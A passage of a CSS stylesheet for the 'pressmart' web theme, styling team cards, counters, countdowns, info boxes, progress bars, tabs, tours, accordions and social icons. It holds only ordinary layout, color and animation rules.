    text-align: center;
}
.pressmart-team.image-middle-swap-box .team-member h3 {
    margin-bottom: .3em;
    font-size: 20px;
}
.pressmart-team.image-middle-swap-box .flip-front {
    backface-visibility: hidden;
    padding: 50px 20px;
    transform: rotateY(0deg);
    position: relative;
    transition: transform 0.6s, z-index 0.7s;
    z-index: 2;
}
.pressmart-team.image-middle-swap-box .member-avatar {
    border-radius: 500px;
    max-width: 160px;
    max-height: 160px;
    overflow: hidden;
    margin: 0 auto;
    display: block;
}
.pressmart-team.image-middle-swap-box .overlay-box{
	margin-top:2em;
}
.pressmart-team.image-middle-swap-box .team-member:hover .flip-front {
    transform: rotateY(180deg);
}
.pressmart-team.image-middle-swap-box .member-info {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	position: absolute;
    display: flex;
    align-items: center;
    text-align: center;
    backface-visibility: hidden;
    border: 1px solid rgba(0, 0, 0, 0.1);
    transition: transform 0.6s, z-index 0.7s;
    transform: rotateY(180deg);
	z-index: 1;
}
.pressmart-team.image-middle-swap-box .member-info .overlay {
    width: 100%;
    padding: 10px;
    transform: scaleX(0);
    text-align: center;
    transition: all .5s ease;
}
.pressmart-team.image-middle-swap-box .member-info .member-description {
    margin-top: 1.5em;
    margin-bottom: 1em;
}
.pressmart-team.image-middle-swap-box .team-member:hover .member-info {
    transform: rotateY(0deg);
    z-index: 3;
}
.pressmart-team.image-middle-swap-box .team-member:hover .overlay {
    transform: scaleX(1);
    transition-delay: .2s;
}

/* Image Top With Bottom Info */
.pressmart-team.image-top-botton-info .team-member {
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
}
.pressmart-team.image-top-botton-info .member-avatar {
    border-radius: 500px;
    position: relative;
    margin: 15px;
	overflow: hidden;
}
.pressmart-team.image-top-botton-info .member-avatar img{
	border-radius: 500px;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
}
.pressmart-team.image-top-botton-info .team-member:hover .member-avatar img{
	transform: scale(1.1);
}
.pressmart-team.image-top-botton-info .team-member h3{
	font-size:20px;
	padding-bottom:.5em;
	margin-bottom:.5em;
	position: relative;
}
.pressmart-team.image-top-botton-info .team-member h3::after {
    background-color: #333333;
	content: "";
	bottom: 0;
    left: 0;
    margin: 0 auto;
    position: absolute;	
    width: 30px;
    height: 2px;
    right: 0;
}
.pressmart-team.image-top-botton-info .color-scheme-light .team-member h3::after{
	background-color: #ffffff;
}
.pressmart-team.image-top-botton-info .member-designation{
	font-style: italic;
}
.pressmart-team.image-top-botton-info .member-social {
    margin-top: 20px;
}
.pressmart-team.image-top-botton-info .member-social a{
	background-color: #333333;
	border-radius: 50%;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	margin-right: 3px;
	height: 30px;
	width: 30px;
	transition: all 0.3s ease-out 0s;
}
.pressmart-team.image-top-botton-info .member-social a:hover{
	background-color:#ffffff;
	color:#333333;
}
.pressmart-team.image-top-botton-info .color-scheme-light .member-social a,
.pressmart-team.image-top-botton-info .color-scheme-dark .member-social a:hover{
	background-color:#ffffff;
	color:#333333;
}
.pressmart-team.image-top-botton-info .color-scheme-dark .member-social a,
.pressmart-team.image-top-botton-info .color-scheme-light .member-social a:hover{
	background-color:#333333;
	color:#ffffff;
}

/* Image Bottom With Overlay */
.pressmart-team.image-bottom-overlay .team-member {
    position: relative;
    overflow: hidden;
    text-align: center;
    transition: all 0.4s ease 0s;
}
.pressmart-team.image-bottom-overlay .member-info {
    width: 100%;
    padding: 15px 0 20px 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.3s ease 0s;
}
.pressmart-team.image-bottom-overlay .member-info h3{
	font-size:20px;
	margin-bottom:.3em;
}
.pressmart-team.image-bottom-overlay .member-info::before, 
.pressmart-team.image-bottom-overlay .member-info::after {
    content: "";
    width: 100%;
    height: 170px;
    position: absolute;
    top: -18px;
    transform: skewY(15deg);
    z-index: -1;
}
.pressmart-team.image-bottom-overlay .member-info::before {
    left: 0;
}
.pressmart-team.image-bottom-overlay .member-info::after {
    right: 0;
    transform: skewY(-15deg);
}
.pressmart-team.image-bottom-overlay .member-info .overlay {
    width: 100%;
}
.pressmart-team.image-bottom-overlay .team-member:hover .member-info {
    padding-bottom: 60px;
}
.pressmart-team.image-bottom-overlay .member-social {
    list-style: none;
    padding: 15px 0;
    margin: 0;
    position: absolute;
    bottom: -40px;
    right: 0;
    left: 0;
    transition: all 0.5s ease 0s;
}
.pressmart-team.image-bottom-overlay .team-member:hover .member-social{
	bottom: 0;
}

/**
 * 5.15 Animated Counter Element
 */
.pressmart-counter .counter-icon-wrap,
.pressmart-counter .counter-icon {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: center;
}
.pressmart-counter .counter-number {
    font-size: 28px;
}
.pressmart-counter .counter-title {
    font-size: 18px;
}
.pressmart-counter.icon-top .counter-wrap {
    text-align: center;
}
.pressmart-counter.icon-circle .counter-icon,
.pressmart-counter.icon-square .counter-icon{
	height: 70px;
	width: 70px;
	text-align: center;
	line-height: 70px;
	box-sizing: content-box;
}
.pressmart-counter.icon-circle .counter-icon{
	border-radius: 50%;
}
/* Icon Left Position */
.pressmart-counter.icon-left  .counter-wrap,
.pressmart-counter.icon-right  .counter-wrap{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
}
.pressmart-counter.icon-left .counter-icon-wrap {
	max-width: 50%;
    margin-right: 1em;
}
.pressmart-counter.icon-left .counter-info{
	flex: 1 1 auto;
}

/* Icon Right Position */
.pressmart-counter.icon-right  .counter-wrap{
	flex-direction: row-reverse;
    text-align: right;
}
.pressmart-counter.icon-right .counter-icon-wrap {
	max-width: 50%;
	margin-left: 1.5em;
}

/**
 * 5.16 Countdown Element
 */
.pressmart-countdown {
    display: block;
    line-height: 1;
}

/** Countdown Simple **/
.pressmart-countdown .product-countdown > span,	
.pressmart-countdown .pressmart-countdown-timer > span {	
	font-size: 28px;
    font-weight: 600;
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin-right:8px;
}
.pressmart-countdown .product-countdown > span span,
.pressmart-countdown .pressmart-countdown-timer > span span {
	font-weight: 600;
	font-size: 12px;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}
.pressmart-countdown .countdown-text {
    font-weight: 600;
	display: flex;
    align-items: center;
}
.pressmart-countdown .countdown-text > span{
	margin-right:10px;
}

/**
 * 5.17 Info Box Element
 */
.pressmart-info-box .box-icon-wrap,
.pressmart-info-box .info-box-icon {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: center;	
}
.pressmart-info-box .info-box-title,
.pressmart-info-box .info-box-subtitle{
	margin-bottom: 10px;
    line-height: 1;
}
.pressmart-info-box.icon-top.text-left .box-icon-wrap{
	justify-content: flex-start;
}
.pressmart-info-box.icon-top.text-right .box-icon-wrap {
	justify-content: flex-end;
}

/* Icon Square & Circle */
.pressmart-info-box.icon-circle:not(.box-square-hover-bg) .info-box-icon,
.pressmart-info-box.icon-square:not(.box-square-hover-bg) .info-box-icon{
	padding: 0.5em;
	text-align: center;
	box-sizing: content-box;
}
.pressmart-info-box.icon-circle .info-box-icon{
	border-radius: 50%;
}

/* Icon Top Position */
.pressmart-info-box.icon-top .box-icon-wrap{
	margin-bottom: 15px;
}
@media (max-width:767px){
	.pressmart-info-box.icon-left  .box-icon-wrap,
	.pressmart-info-box.icon-right .box-icon-wrap{
		margin-bottom: 15px;
	}
	.pressmart-info-box.icon-left  .info-box-content,
	.pressmart-info-box.icon-right .info-box-content{
		text-align:center;
	}
}

@media (min-width:768px){
	/* Icon Left Position */
	.pressmart-info-box.icon-left  .info-box-wrap,
	.pressmart-info-box.icon-right .info-box-wrap{
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
	}
	.pressmart-info-box.icon-left .box-icon-wrap {
		max-width: 50%;
		margin-right: 1em;	
		align-items: flex-start;
	}
	.pressmart-info-box.icon-left .info-box-content{
		flex: 1 1 auto;
	}

	/* Icon Right Position */
	.pressmart-info-box.icon-right  .info-box-wrap{
		flex-direction: row-reverse;
		text-align: right;
	}
	.pressmart-info-box.icon-right .box-icon-wrap {
		max-width: 50%;
		margin-left: 1.2em;
		align-items: flex-start;
	}
	.pressmart-info-box .info-box-btn {
		margin-top: 1em;
	}
}

/* Icon Effect */
.pressmart-info-box .info-box-icon{
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
	line-height:1;
}
.pressmart-info-box.icon-effect-bounceup .info-box-icon{
    transform: translateY(0);
}
.pressmart-info-box.icon-effect-bounceup:hover .info-box-icon{
	transform: translateY(-3px);
}
.pressmart-info-box.icon-effect-zoom .info-box-icon{
	transform: scale(1);
}
.pressmart-info-box.icon-effect-zoom:hover .info-box-icon{
	transform: scale(1.1);
}

/* Box Style */
.pressmart-info-box.box-square .info-box-content{
	padding: 2em 1em 1em 1em;
	text-align: center;
}
.pressmart-info-box.box-square .box-icon-wrap{
	margin-bottom: -20px;
}

/* Box Hover Style */
.pressmart-info-box.box-square-hover-bg .info-box-wrap{
	padding: 1em;
	text-align: center;
}
.pressmart-info-box.box-square-hover-bg .box-icon-wrap{
	margin-bottom:1.2em;
}
.pressmart-info-box.hover-color-scheme-light,
.pressmart-info-box.hover-color-scheme-dark{
	transition: all .25s ease;
}
.pressmart-info-box.hover-color-scheme-light:hover .info-box-icon{
	color:#ffffff !important;
}
.pressmart-info-box.hover-color-scheme-dark:hover .info-box-icon{
	color:#333333 !important;
}

/**
 * 5.18 Progress Bar Element
 */
.pressmart-progress-bar .progress-wrap{
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
}
.progress {
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}
.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    white-space: nowrap;
    transition: width .6s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
.pressmart-progress-bar .progress-bar {
	width: 0;
}
.pressmart-progress-bar .progress .progress-bar {
  transition: unset;
}
.pressmart-progress-bar .progress {
    margin-top: 2em;
	margin-bottom: 1em;
}
.pressmart-progress-bar .progress:last-child{
	margin-bottom: 0 !important;
}

/* Progress Bar Style1 */
.pressmart-progress-bar.bar-style-1 .progress{
	box-shadow: none;
	border-radius: 0;
	height: 30px;
	overflow: visible;
}
.pressmart-progress-bar.bar-style-1 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	line-height: 30px;
	position: relative;
	text-align: left;
}
.pressmart-progress-bar.bar-style-1 .progress .bar-label {
	color: #000;
	font-size: 14px;
	font-weight: 600;
	left: 5px;
	position: absolute;
	top: -28px;
}
.pressmart-progress-bar.bar-style-1 .progress .bar-value {
	font-weight: 500;
	color: #ffffff;
	font-size: 14px;
	line-height: 30px;
	position: absolute;
	right: 10px;
}

/* Progress Bar Style2 */
.pressmart-progress-bar.bar-style-2 .progress {
	box-shadow: none;
	border-radius: 0;
	height: 4px;
	margin-bottom: 2em;
	overflow: visible;
}
.pressmart-progress-bar.bar-style-2 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	line-height: 4px;
	position: relative;
	text-align: left;
}
.pressmart-progress-bar.bar-style-2 .progress .bar-label {
	position: absolute;
	left: 0px;
	top: -18px;
	color: #000;
	font-size: 14px;
	font-weight: 600;
}
.pressmart-progress-bar.bar-style-2 .progress .bar-value {
	position: absolute;
	right: 10px;
	font-weight: 500;
	color: #444;
	font-size: 14px;
	top: -17px;
}

/* Progress Bar Style3 */
.pressmart-progress-bar.bar-style-3 .progress  {
	height: 40px;
	box-shadow: none;
	border-radius: 0;
	overflow: visible;
	padding: 4px;
	background: #ffffff;
	box-shadow: 0 0 3px rgba(0, 0, 0, .1);
	margin-bottom: 0;
}
.pressmart-progress-bar.bar-style-3 .progress:first-child{
	margin-top: 0;
}
.pressmart-progress-bar.bar-style-3 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	position: relative;
	text-align: left;
}
.pressmart-progress-bar.bar-style-3 .progress .bar-label {
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	left: 0;
	padding: 0 12px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}
.pressmart-progress-bar.bar-style-3 .progress .bar-value {
	color: #ffffff;
	font-weight: 500;
	font-size: 11px;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	padding: 0 5px;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

/**
 * 5.19 InstaGram Element
 */
.pressmart-instagram .image-wrap {
	position: relative;
	overflow: hidden;
}
.pressmart-instagram .image-wrap a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 9;
}
.pressmart-instagram .image-wrap:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 1;
}
.pressmart-instagram .image-wrap:hover:before {
    opacity: 0.5;
}
.pressmart-instagram .image-wrap img {
	transition: transform 0.3s;
}
.pressmart-instagram .image-wrap:hover img {
	transform: scale(1.1);
}
.pressmart-instagram .image-wrap:after {
    position: absolute;
    left: calc( 50% - 16px );
    top: calc( 50% - 16px );
    color: #ffffff;
    font-size: 32px;
    font-weight: 600;
    line-height: 1;
	opacity: 0;
	transition: opacity 0.3s;
    z-index: 1;
}
.pressmart-instagram .image-wrap:hover:after{
	opacity: 1;
}

/**
 * 5.20 Video Player Element
 */
.pressmart-video-player .video-play-btn-holder{
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	transform: translate(-50%,-50%);
	z-index: 44;
}
.pressmart-video-player .video-play-btn {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 76px;
    height: 76px;
    overflow: hidden;
    border-radius: 50%;
    box-sizing: border-box;
    transition: background-color .25s linear;
}
.pressmart-video-player .video-play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-32%,-50%);
	border-top: 12px solid transparent;
	border-left: 18px solid;
	border-bottom: 12px solid transparent;
	box-sizing: border-box;
}
.pressmart-video-player .video-wrapper{
	overflow:hidden;
}
.pressmart-video-player .video-wrapper  img{
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
}
.pressmart-video-player .video-wrapper:hover  img{
	transform: scale(1.1);
}

/**
 * 5.21 Tabs Element
 */
.nav-tabs .nav-item{
	z-index:9;
}	
.pressmart-tabs .tab-content .tab-pane > div:last-child{
	margin-bottom:0;
}
.pressmart-tabs.align-center .nav-tabs{	
	justify-content: center;
}
.pressmart-tabs.align-left .nav-tabs{
	justify-content: flex-start;
}
.pressmart-tabs.align-right .nav-tabs{
	justify-content: flex-end;
}
.pressmart-tabs .nav-tabs{
	border-bottom:0;
}
.pressmart-tabs .nav-tabs .nav-link {
	font-size:16px;
}
.pressmart-tabs .nav-tabs .nav-link i.before-icon{
	margin-right: 0.2em;
}
.pressmart-tabs .nav-tabs .nav-link i.after-icon{
	margin-left: 0.2em;
}
.pressmart-tabs .tab-pane .pressmart-tab-title{
	display:none;
}
@media (max-width:1025px){
	.pressmart-tabs .nav-tabs{
		display:none;
	}
	.pressmart-tabs .tab-pane .pressmart-tab-title{
		display:block;
	}
}

/* Classic */
.pressmart-tabs.tabs-classic .nav-tabs{
	margin-left: -1px;
	margin-right: -1px;
}
.pressmart-tabs.tabs-classic .nav-tabs .nav-item{
	margin-left: 1px;
	margin-right: 1px;
}
.pressmart-tabs.tabs-classic .nav-tabs .nav-link{
	background-color:#f8f8f8;
	font-weight: 600;
	border-top: 2px solid;
	border-radius:0;
	padding: 0.714em 1.071em;
}
.pressmart-tabs.tabs-classic .nav-tabs + .tab-content {
    padding: 2em;
}

/* Line */
.pressmart-tabs.tabs-line .nav-tabs{
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom:15px;
}
.pressmart-tabs.tabs-line .nav-tabs .nav-item{
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 0;
}
.pressmart-tabs.tabs-line .nav-tabs .nav-link {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
	line-height: 34px;
    padding: 0;
}
.pressmart-tabs.tabs-line .nav-tabs .nav-link::after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.pressmart-tabs.tabs-line .nav-tabs .nav-item.show .nav-link::after, 
.pressmart-tabs.tabs-line .nav-tabs .nav-link.active::after {
    width: 100%;
}

/* Pills & Outline */
.pressmart-tabs.tabs-pills .nav-tabs,
.pressmart-tabs.tabs-outline .nav-tabs{
	margin-bottom:15px;
}
.pressmart-tabs.tabs-pills .nav-tabs .nav-item,
.pressmart-tabs.tabs-outline .nav-tabs .nav-item{
	margin-bottom: 0;
}
.pressmart-tabs.tabs-pills .nav-tabs .nav-link,
.pressmart-tabs.tabs-outline .nav-tabs .nav-link {
    border: 0;
	border-radius: 0;
    display: inline-block;
    font-weight: 600;
    padding: 6px 15px;
}
.pressmart-tabs.shape-rounded .nav-tabs .nav-link,
.pressmart-tabs.shape-outline .nav-tabs .nav-link{
	border-radius: 3px;
}
.pressmart-tabs.shape-round .nav-tabs .nav-link,
.pressmart-tabs.shape-outline .nav-tabs .nav-link{
	border-radius: 20px;
}
.pressmart-tabs.tabs-outline .nav-tabs .nav-link{
	border:2px solid transparent;
}

/**
 * 5.22 Tour Element
 */
.pressmart-tour {
    display: flex;	
	flex: 0 1 auto;
    align-items: flex-start;
}
.pressmart-tour.position-right{
	flex-direction: row-reverse;
}
.pressmart-tour .nav-tabs {
	flex: 1 1 auto;
	display:block;	
}
.pressmart-tour.nav-width-small .nav-tabs{
	flex: 0 0 15%;
	max-width: 15%;
}
.pressmart-tour.nav-width-medium .nav-tabs{
	flex: 0 0 25%;
	max-width: 25%;
}
.pressmart-tour.nav-width-large .nav-tabs{
	flex: 0 0 35%;
	max-width: 35%;
}
.pressmart-tour .tab-content{
	flex:1 1 auto;
}
.pressmart-tour.align-left .nav-tabs{
	text-align: left;
}
.pressmart-tour.align-center .nav-tabs{
	text-align: center;
}
.pressmart-tour.align-right .nav-tabs{
	text-align: right;
}
.pressmart-tour .nav-tabs .nav-item {
    width: 100%;
    display: block;
}
.pressmart-tour .nav-tabs .nav-link {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 100%;
}
.pressmart-tour .nav-tabs .nav-link i.before-icon{
	margin-right: 0.2em;
}
.pressmart-tour .nav-tabs .nav-link i.after-icon{
	margin-left: 0.2em;
}
.pressmart-tour .tab-content .tab-pane > div:last-child{
	margin-bottom:0;
}
.pressmart-tour .nav-tabs{
	border-bottom:0;
}

/** Classic Style **/
.pressmart-tour.tour-classic .nav-tabs{
	margin-top: -1px;
	margin-bottom: -1px;
	z-index: 9;
}
.pressmart-tour.tour-classic .nav-tabs .nav-item{
	margin-top: 1px;
	margin-bottom: 1px;	
}
.pressmart-tour.tour-classic .nav-tabs .nav-link{
	background-color:#f8f8f8;
	font-weight: 600;
	border-radius:0;
	padding: 0.714em 1.071em;
}
.pressmart-tour.tour-classic .nav-tabs + .tab-content .tab-pane{
    padding: 2em;
}

/* Position Left */
.pressmart-tour.tour-classic.position-left .nav-tabs{
	margin-right: -1px;
}
.pressmart-tour.tour-classic.position-left .nav-tabs .nav-link{
	border-left-width: 2px;
}
.pressmart-tour.tour-classic.position-left .nav-tabs .nav-link.active{
	border-right:0;
}

/* Position Right */
.pressmart-tour.tour-classic.position-right .nav-tabs{
	margin-left: -1px;
}
.pressmart-tour.tour-classic.position-right .nav-tabs .nav-link{
	border-right-width: 2px;
}
.pressmart-tour.tour-classic.position-right .nav-tabs .nav-link.active{
	border-left:0;
}

/** Line Style **/
.pressmart-tour.tour-line .nav-tabs{
	margin-top: -10px;
	margin-bottom: -10px;
}
.pressmart-tour.tour-line.position-left .nav-tabs{	
	margin-right:15px;
}
.pressmart-tour.tour-line.position-right .nav-tabs{	
	margin-left:15px;
}
.pressmart-tour.tour-line .nav-tabs .nav-item{
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: 0;
}
.pressmart-tour.tour-line .nav-tabs .nav-link {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
	line-height: 34px;
    padding: 0;
}
.pressmart-tour.tour-line .nav-tabs .nav-link::after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    transition: width 0.3s;
}
.pressmart-tour.tour-line .nav-tabs .nav-item.show .nav-link::after, 
.pressmart-tour.tour-line .nav-tabs .nav-link.active::after {
    width: 100%;
}

/** Pills & Outline **/
.pressmart-tour.tour-pills .nav-tabs,
.pressmart-tour.tour-outline .nav-tabs{
	margin-right:15px;
}
.pressmart-tour.tour-pills .nav-tabs .nav-item,
.pressmart-tour.tour-outline .nav-tabs .nav-item{
	margin-right: 0;
}
.pressmart-tour.tour-pills .nav-tabs .nav-link,
.pressmart-tour.tour-outline .nav-tabs .nav-link {
    border: 0;
	border-radius: 0;
    display: inline-block;
    font-weight: 600;
    padding: 6px 15px;
}
.pressmart-tour.shape-rounded .nav-tabs .nav-link,
.pressmart-tour.shape-outline .nav-tabs .nav-link{
	border-radius: 3px;
}
.pressmart-tour.shape-round .nav-tabs .nav-link,
.pressmart-tour.shape-outline .nav-tabs .nav-link{
	border-radius: 20px;
}
.pressmart-tour.tour-outline .nav-tabs .nav-link{
	border:2px solid transparent;
}

/**
 * 5.23 Accordion Element
 */
.pressmart-accordion .card{
	border-radius:0;
	margin-bottom: 0.6em;
}
.pressmart-accordion .card-header{
	background: none;	
	border-radius: 0;
	padding: 0;
}
.pressmart-accordion .card-header .card-title{
	font-size:16px;
	font-weight:600;
	margin:0;
}
.pressmart-accordion.align-left .card-header{
	text-align: left;
}
.pressmart-accordion.align-center .card-header{
	text-align: center;
}
.pressmart-accordion.align-right .card-header{
	text-align: right;
}
.pressmart-accordion .card-header a {
    display: block;
    border: none;
    cursor: pointer;
    padding: 12px 20px;
	position:relative;
}
.pressmart-accordion.icon-position-left .card-header a{
	padding-left:40px;
}
.pressmart-accordion.icon-position-right .card-header a{
	padding-right:40px;
}
.pressmart-accordion[class*='accordion-icon-'] .card-title a:after{	
	font-weight: normal;
	font-size: 12px;
	left: 15px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}
.pressmart-accordion.icon-position-right .card-title a:after{
	left: initial;
	right: 15px;
	
}
.pressmart-accordion .card-header i.icon-left{
	padding-right: 7px;
}
.pressmart-accordion .card-header i.icon-left{
	padding-left: 7px;
}
.pressmart-accordion .card-body > div:last-child{
	margin-bottom:0;
}

/** Classic **/
.pressmart-accordion.accordion-classic .card-header{
	margin-bottom: -1px;
}
.pressmart-accordion.accordion-classic .card-header a:not(.collapsed){
	background-color:#f8f8f8;
}

/** Line **/
.pressmart-accordion.accordion-line .card {
    border-left: none;
    border-right: none;
    border-bottom: none;
	margin-bottom: 0;
}
.pressmart-accordion.accordion-line .card-header a,
.pressmart-accordion.accordion-line .card-body {
    padding-left: 0;
    padding-right: 0;
}
.pressmart-accordion.accordion-line .card-header{
	border: none;
}
.pressmart-accordion.accordion-line .collapse,
.pressmart-accordion.accordion-line .collapsing {
	padding-bottom: 1.5em;
}
.pressmart-accordion.accordion-line .card-body {
    padding: 0;
}

/** Pills **/
.pressmart-accordion.accordion-pills .card {
    border: none;
}
.pressmart-accordion.accordion-pills .card-header{
	border: none;
}
.pressmart-accordion.accordion-pills .card-header a{
	background-color:#f8f8f8;
}
.pressmart-accordion.accordion-pills.shape-rounded .card-header a{
	border-radius: 3px;
}
.pressmart-accordion.accordion-pills.shape-round .card-header a{
	border-radius: 99px;
}

/** Outline **/
.pressmart-accordion.accordion-outline .card {
    border: none;
}
.pressmart-accordion.accordion-outline .card-header {
	border: none;
}
.pressmart-accordion.accordion-outline .card-header a {
	border:2px solid;
}
.pressmart-accordion.accordion-outline.shape-rounded .card-header a{
	border-radius: 3px;
}
.pressmart-accordion.accordion-outline.shape-round .card-header a{
	border-radius: 99px;
}

/**
 * 5.24 Social Icons
 */
.pressmart-social a{
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 7px;
	text-align:center;
}
.pressmart-social .social-text{ 
	display:none;
}

/* Icons Shape */
.pressmart-social.icons-shape-circle a i{
		border-radius: 50%;
}

/* Icons Size */
.pressmart-social a i{	
    display: inline-flex;
    justify-content: center;
    align-items: center;
}	
.pressmart-social.icons-size-small a i{
	font-size: 14px;
	line-height: 28px;
	width: 30px;
	height: 30px;
}
.pressmart-social.icons-size-default a i{
	font-size: 18px;
	width: 38px;
	height: 38px;
}
.pressmart-social.icons-size-large a i{
	font-size: 22px;
	line-height: 37px;
	width: 40px;
	height: 40px;
}
.site-header .pressmart-social.icons-size-small a i{
	font-size: 12px;
	line-height: 24px;
	width: 26px;
	height: 26px;
}
.site-header .pressmart-social.icons-size-default a i{
	font-size: 14px;
	width: 32px;
	height: 32px;
}
.site-header .pressmart-social.icons-size-large a i{
	font-size: 16px;
	line-height: 33px;
	width: 36px;
	height: 36px;
}

/* Icons Style Colour And Bordered*/
.pressmart-social.icons-colour .social-facebook i,
.pressmart-social.icons-bordered .social-facebook i{
	color:#385693;
}
.pressmart-social.icons-colour .social-twitter i,
.pressmart-social.icons-bordered .social-twitter i{
	color:#40BFF5;
}
.pressmart-social.icons-colour .social-linkedin i,
.pressmart-social.icons-bordered .social-linkedin i{
	color:#238CC8;
}
.pressmart-social.icons-colour .social-stumbleupon i,
.pressmart-social.icons-bordered .social-stumbleupon i{
	color:#EA4B24;
}
.pressmart-social.icons-colour .social-tumblr i,
.pressmart-social.icons-bordered .social-tumblr i{
	color:#395976;
}
.pressmart-social.icons-colour .social-pinterest i,
.pressmart-social.icons-bordered .social-pinterest i{
	color:#E13138;
}
.pressmart-social.icons-colour .social-reddit i,
.pressmart-social.icons-bordered .social-reddit i{
	color:#FF4006;
}
.pressmart-social.icons-colour .social-vk i,
.pressmart-social.icons-bordered .social-vk i{
	color:#5181B8;
}
.pressmart-social.icons-colour .social-odnoklassniki i,
.pressmart-social.icons-bordered .social-odnoklassniki i{
	color:#F2720C;
}
.pressmart-social.icons-colour .social-pocket i,
.pressmart-social.icons-bordered .social-pocket i{
	color:#EF4056;
}
.pressmart-social.icons-colour .social-whatsapp i,
.pressmart-social.icons-bordered .social-whatsapp i{
	color:#0DC143;
}
.pressmart-social.icons-colour .social-telegram i,
.pressmart-social.icons-bordered .social-telegram i{
	color:#64B3F5;
}
.pressmart-social.icons-colour .social-email i,
.pressmart-social.icons-bordered .social-email i{
	color:#DD4B39;
}
.pressmart-social.icons-colour .social-print i,
.pressmart-social.icons-bordered .social-print i{
	color:#444444;
}
.pressmart-social.icons-colour .social-instagram i,
.pressmart-social.icons-bordered .social-instagram i{
	color:#D02A52;
}
.pressmart-social.icons-colour .social-tiktok i,
.pressmart-social.icons-bordered .social-tiktok i{
	color:#000000;
}
.pressmart-social.icons-colour .social-flickr i,
.pressmart-social.icons-bordered .social-flickr i{
	color:#FF0084;
}
.pressmart-social.icons-colour .social-rss i,
.pressmart-social.icons-bordered .social-rss i{
	color:#EF8321;
}
.pressmart-social.icons-colour .social-youtube i,
.pressmart-social.icons-bordered .social-youtube i{
	color:#F90002;
}
.pressmart-social.icons-colour .social-github i,
.pressmart-social.icons-bordered .social-github i{
	color:#323131;
}

/* Icons Style Bordered */
.pressmart-social.icons-bordered a:hover i{
	color:#ffffff;
}
.pressmart-social.icons-bordered .social-facebook i{
	border:2px solid #385693;
}
.pressmart-social.icons-bordered .social-twitter i{
	border:2px solid #40BFF5;
}
.pressmart-social.icons-bordered .social-google-plus i{
	border:2px solid #EB5E4C;
}
.pressmart-social.icons-bordered .social-linkedin i{
	border:2px solid #238CC8;
}
.pressmart-social.icons-bordered .social-tumblr i{
	border:2px solid #395976;
}
.pressmart-social.icons-bordered .social-pinterest i{
	border:2px solid #E13138;
}
.pressmart-social.icons-bordered .social-stumbleupon i{
	border:2px solid #EA4B24;
}
.pressmart-social.icons-bordered .social-reddit i{
	border:2px solid #FF4006;
}
.pressmart-social.icons-bordered .social-vk i{
	border:2px solid #5181B8;
}
.pressmart-social.icons-bordered .social-odnoklassniki i{
	border:2px solid #F2720C;
}
.pressmart-social.icons-bordered .social-pocket i{
	border:2px solid #EF4056;
}
.pressmart-social.icons-bordered .social-whatsapp i{
	border:2px solid #0DC143;
}
.pressmart-social.icons-bordered .social-telegram i{
	border:2px solid #64B3F5;
}
.pressmart-social.icons-bordered .social-email i{
	border:2px solid #DD4B39;
}
.pressmart-social.icons-bordered .social-print i{
	border:2px solid #444444;
}
.pressmart-social.icons-bordered .social-instagram i{
	border:2px solid #D02A52;
}
.pressmart-social.icons-bordered .social-tiktok i{
	border:2px solid #000000;
}
